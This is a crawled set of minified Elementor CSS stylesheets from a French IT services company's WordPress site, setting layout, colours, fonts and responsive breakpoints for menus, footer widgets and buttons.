i{font-size:8px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__container .jet-mobile-menu__back svg{width:8px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__breadcrumbs .breadcrumb-divider i{font-size:8px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__breadcrumbs .breadcrumb-divider svg{width:8px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__container{width:326px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item .jet-menu-badge__inner{font-size:5px;}}

--- FILE ---
content_type: text/css
request_url: https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-17857.css?ver=1762738191
body_size: 2129
content:
.elementor-17857 .elementor-element.elementor-element-89aad09 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17857 .elementor-element.elementor-element-89aad09 .elementor-repeater-item-ec8e7cc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17857 .elementor-element.elementor-element-4258755f .elementor-repeater-item-a7c4b9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17857 .elementor-element.elementor-element-117ee8c4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-17857 .elementor-element.elementor-element-6ce0b892{text-align:left;}.elementor-17857 .elementor-element.elementor-element-6ce0b892 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:700;text-transform:none;color:#FF8400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-17857 .elementor-element.elementor-element-c526559 > .elementor-widget-container{margin:12% 05% 0% 0%;}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17857 .elementor-element.elementor-element-c526559{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:500;}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F27E01;}.elementor-17857 .elementor-element.elementor-element-437b1ca{--spacer-size:24px;}.elementor-17857 .elementor-element.elementor-element-25dab47{text-align:left;}.elementor-17857 .elementor-element.elementor-element-25dab47 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:700;text-transform:none;color:#FF8400;}.elementor-17857 .elementor-element.elementor-element-200335b{--spacer-size:12px;}.elementor-17857 .elementor-element.elementor-element-242fa85 .raven-site-logo img, .elementor-17857 .elementor-element.elementor-element-242fa85 .raven-site-logo svg{width:51%;max-width:51%;}.elementor-17857 .elementor-element.elementor-element-242fa85 .raven-site-logo{text-align:left;}.elementor-17857 .elementor-element.elementor-element-bf5822f{text-align:left;}.elementor-17857 .elementor-element.elementor-element-bf5822f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:700;text-transform:none;color:#f27e01;}.elementor-17857 .elementor-element.elementor-element-6404dfe3 > .elementor-widget-container{margin:7% 05% 0% 0%;}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17857 .elementor-element.elementor-element-6404dfe3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:500;}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-17857 .elementor-element.elementor-element-02df7d0{text-align:left;}.elementor-17857 .elementor-element.elementor-element-02df7d0 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:700;text-transform:none;color:#f27e01;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-17857 .elementor-element.elementor-element-e8a6bb9 .elementor-button{background-color:#FF8400;font-family:"Nunito Sans", Sans-serif;font-weight:700;fill:#ffffff;color:#ffffff;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-17857 .elementor-element.elementor-element-e8a6bb9 .elementor-button:hover, .elementor-17857 .elementor-element.elementor-element-e8a6bb9 .elementor-button:focus{background-color:#FFFFFF;color:#F27E01;}.elementor-17857 .elementor-element.elementor-element-e8a6bb9 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-17857 .elementor-element.elementor-element-e8a6bb9 .elementor-button:hover svg, .elementor-17857 .elementor-element.elementor-element-e8a6bb9 .elementor-button:focus svg{fill:#F27E01;}.elementor-17857 .elementor-element.elementor-element-7137896 .elementor-button{background-color:#FF8400;font-family:"Nunito Sans", Sans-serif;font-weight:700;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:3px 3px 3px 3px;}.elementor-17857 .elementor-element.elementor-element-7137896 .elementor-button:hover, .elementor-17857 .elementor-element.elementor-element-7137896 .elementor-button:focus{background-color:#FFFFFF;color:#F47F00;}.elementor-17857 .elementor-element.elementor-element-7137896 > .elementor-widget-container{border-radius:34px 34px 34px 34px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-17857 .elementor-element.elementor-element-7137896 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-17857 .elementor-element.elementor-element-7137896 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-17857 .elementor-element.elementor-element-7137896 .elementor-button:hover svg, .elementor-17857 .elementor-element.elementor-element-7137896 .elementor-button:focus svg{fill:#F47F00;}.elementor-17857 .elementor-element.elementor-element-459f9ce{--spacer-size:10px;}.elementor-17857 .elementor-element.elementor-element-6c74d56{--spacer-size:10px;}.elementor-17857 .elementor-element.elementor-element-4258755f > .elementor-container{max-width:1600px;}.elementor-17857 .elementor-element.elementor-element-9a5c037 .elementor-repeater-item-2c2cc08.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17857 .elementor-element.elementor-element-2f26509a .raven-site-logo img, .elementor-17857 .elementor-element.elementor-element-2f26509a .raven-site-logo svg{width:35%;}.elementor-17857 .elementor-element.elementor-element-2f26509a .raven-site-logo{text-align:left;}.elementor-17857 .elementor-element.elementor-element-c0597bf{text-align:right;}.elementor-17857 .elementor-element.elementor-element-c0597bf .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:700;text-transform:none;color:#ffffff;}.elementor-17857 .elementor-element.elementor-element-44969a3{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17857 .elementor-element.elementor-element-44969a3 .elementor-widget-container{text-align:right;}.elementor-17857 .elementor-element.elementor-element-44969a3 .elementor-social-icon{background-color:rgba(65,131,255,0);--icon-padding:0.5em;}.elementor-17857 .elementor-element.elementor-element-9a5c037{border-style:groove;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.56);margin-top:80px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-17857 .elementor-element.elementor-element-89aad09:not(.elementor-motion-effects-element-type-background), .elementor-17857 .elementor-element.elementor-element-89aad09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17857 .elementor-element.elementor-element-89aad09{border-style:solid;border-width:10px 0px 0px 0px;border-color:#f27e01;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 20px 0px;}.elementor-17857 .elementor-element.elementor-element-89aad09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17857 .elementor-element.elementor-element-319ac793 .elementor-repeater-item-e3b91d8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17857 .elementor-element.elementor-element-5102883 .raven-divider-solid, .elementor-17857 .elementor-element.elementor-element-5102883 .raven-divider-double:before, .elementor-17857 .elementor-element.elementor-element-5102883 .raven-divider-double:after{background-color:#757575;}.elementor-17857 .elementor-element.elementor-element-5102883 .raven-divider{padding:10px 0px 10px 0px;}.elementor-17857 .elementor-element.elementor-element-319ac793:not(.elementor-motion-effects-element-type-background), .elementor-17857 .elementor-element.elementor-element-319ac793 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17857 .elementor-element.elementor-element-319ac793{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17857 .elementor-element.elementor-element-319ac793 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17857 .elementor-element.elementor-element-139a639b .elementor-repeater-item-19c3999.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-17857 .elementor-element.elementor-element-681a0387{text-align:center;}.elementor-17857 .elementor-element.elementor-element-681a0387 .elementor-heading-title{font-size:12px;font-weight:normal;letter-spacing:0.3px;color:#CFCFCF;}.elementor-17857 .elementor-element.elementor-element-6f408de1{--spacer-size:10px;}.elementor-17857 .elementor-element.elementor-element-139a639b:not(.elementor-motion-effects-element-type-background), .elementor-17857 .elementor-element.elementor-element-139a639b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17857 .elementor-element.elementor-element-139a639b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17857 .elementor-element.elementor-element-139a639b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17857 .elementor-element.elementor-element-6ce0b892{text-align:center;}.elementor-17857 .elementor-element.elementor-element-c526559{width:100%;max-width:100%;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17857 .elementor-element.elementor-element-c526559 .elementor-icon-list-item > a{font-size:13px;}.elementor-17857 .elementor-element.elementor-element-25dab47{text-align:center;}.elementor-17857 .elementor-element.elementor-element-bf5822f{text-align:center;}.elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17857 .elementor-element.elementor-element-6404dfe3 .elementor-icon-list-item > a{font-size:13px;}.elementor-17857 .elementor-element.elementor-element-1c58460c > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 20% 0% 20%;}.elementor-17857 .elementor-element.elementor-element-02df7d0{text-align:center;}.elementor-17857 .elementor-element.elementor-element-2f26509a .raven-site-logo img, .elementor-17857 .elementor-element.elementor-element-2f26509a .raven-site-logo svg{width:57%;}.elementor-17857 .elementor-element.elementor-element-9a5c037{margin-top:70px;margin-bottom:0px;}.elementor-17857 .elementor-element.elementor-element-89aad09{padding:50px 20px 20px 20px;}.elementor-17857 .elementor-element.elementor-element-5102883 .raven-divider{padding:15px 15px 15px 15px;}}@media(min-width:768px){.elementor-17857 .elementor-element.elementor-element-117ee8c4{width:30.397%;}.elementor-17857 .elementor-element.elementor-element-1e188b5f{width:32.273%;}.elementor-17857 .elementor-element.elementor-element-1c58460c{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17857 .elementor-element.elementor-element-117ee8c4{width:100%;}.elementor-17857 .elementor-element.elementor-element-1e188b5f{width:100%;}.elementor-17857 .elementor-element.elementor-element-1c58460c{width:100%;}.elementor-17857 .elementor-element.elementor-element-578c31b2{width:40%;}.elementor-17857 .elementor-element.elementor-element-e887b6c{width:60%;}}@media(max-width:767px){.elementor-17857 .elementor-element.elementor-element-65bd1c90 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17857 .elementor-element.elementor-element-117ee8c4{width:100%;}.elementor-bc-flex-widget .elementor-17857 .elementor-element.elementor-element-117ee8c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17857 .elementor-element.elementor-element-117ee8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17857 .elementor-element.elementor-element-117ee8c4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17857 .elementor-element.elementor-element-6ce0b892{text-align:center;}.elementor-17857 .elementor-element.elementor-element-c526559{width:100%;max-width:100%;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-17857 .elementor-element.elementor-element-25dab47{text-align:center;}.elementor-17857 .elementor-element.elementor-element-1e188b5f{width:100%;}.elementor-17857 .elementor-element.elementor-element-1e188b5f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17857 .elementor-element.elementor-element-bf5822f{text-align:center;}.elementor-17857 .elementor-element.elementor-element-1c58460c{width:100%;}.elementor-17857 .elementor-element.elementor-element-1c58460c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-17857 .elementor-element.elementor-element-02df7d0{text-align:center;}.elementor-17857 .elementor-element.elementor-element-578c31b2{width:40%;}.elementor-17857 .elementor-element.elementor-element-2f26509a .raven-site-logo img, .elementor-17857 .elementor-element.elementor-element-2f26509a .raven-site-logo svg{width:86%;}.elementor-17857 .elementor-element.elementor-element-e887b6c{width:60%;}.elementor-17857 .elementor-element.elementor-element-44969a3{--icon-size:11px;--grid-column-gap:6px;}.elementor-17857 .elementor-element.elementor-element-44969a3 .elementor-social-icon{--icon-padding:0.6em;}.elementor-17857 .elementor-element.elementor-element-9a5c037{margin-top:40px;margin-bottom:0px;}.elementor-17857 .elementor-element.elementor-element-89aad09{padding:40px 15px 20px 15px;}.elementor-17857 .elementor-element.elementor-element-5102883 .raven-divider{padding:10px 10px 10px 10px;}.elementor-17857 .elementor-element.elementor-element-681a0387{text-align:center;}.elementor-17857 .elementor-element.elementor-element-681a0387 .elementor-heading-title{font-size:12px;line-height:2em;}.elementor-17857 .elementor-element.elementor-element-6f408de1{--spacer-size:30px;}.elementor-17857 .elementor-element.elementor-element-139a639b{padding:25px 25px 25px 25px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-22006.css?ver=1762738189
body_size: 284
content:
.elementor-22006 .elementor-element.elementor-element-0b9fd99 .elementor-repeater-item-bbfa3ba.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-22006 .elementor-element.elementor-element-1b7746d .elementor-repeater-item-a368af8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22006 .elementor-element.elementor-element-25fa3e0 .elementor-repeater-item-0985615.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-22006 .elementor-element.elementor-element-faf1489 .elementor-repeater-item-9eab3a9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22006 .elementor-element.elementor-element-ada7106 .elementor-button{background-color:#EF7E0B;}.elementor-22006 .elementor-element.elementor-element-8425872{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22006 .elementor-element.elementor-element-8425872 .elementor-widget-container{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-21785.css?ver=1762738189
body_size: 117
content:
.elementor-21785 .elementor-element.elementor-element-1b7746d .elementor-repeater-item-a368af8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21785 .elementor-element.elementor-element-25fa3e0 .elementor-repeater-item-0985615.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-21785 .elementor-element.elementor-element-faf1489 .elementor-repeater-item-9eab3a9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-21785 .elementor-element.elementor-element-8425872{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21785 .elementor-element.elementor-element-8425872 .elementor-widget-container{text-align:right;}

--- FILE ---
content_type: text/css
request_url: https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-21672.css?ver=1762738189
body_size: 325
content:
.elementor-21672 .elementor-element.elementor-element-1b7746d .elementor-repeater-item-a368af8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21672 .elementor-element.elementor-element-15bdd9d{color:#54555C;}.elementor-21672 .elementor-element.elementor-element-bb7e2aa .elementor-repeater-item-c098131.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-21672 .elementor-element.elementor-element-eb98165 .elementor-heading-title{color:#54555C;}.elementor-21672 .elementor-element.elementor-element-bdd8daa .elementor-repeater-item-b0a09dc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-21672 .elementor-element.elementor-element-e4bd599 .elementor-repeater-item-517be91.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-21672 .elementor-element.elementor-element-e66d043 .elementor-heading-title{color:#54555C;}.elementor-21672 .elementor-element.elementor-element-2f1a46c .elementor-repeater-item-118a236.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-21672 .elementor-element.elementor-element-18f1efc .elementor-repeater-item-26c643d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-21672 .elementor-element.elementor-element-73a4559 .elementor-heading-title{color:#121213;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21672 .elementor-element.elementor-element-ec9fc5f .elementor-button{background-color:#EF7E07;}.elementor-21672 .elementor-element.elementor-element-faf1489 .elementor-repeater-item-9eab3a9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-21672 .elementor-element.elementor-element-8425872{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21672 .elementor-element.elementor-element-8425872 .elementor-widget-container{text-align:center;}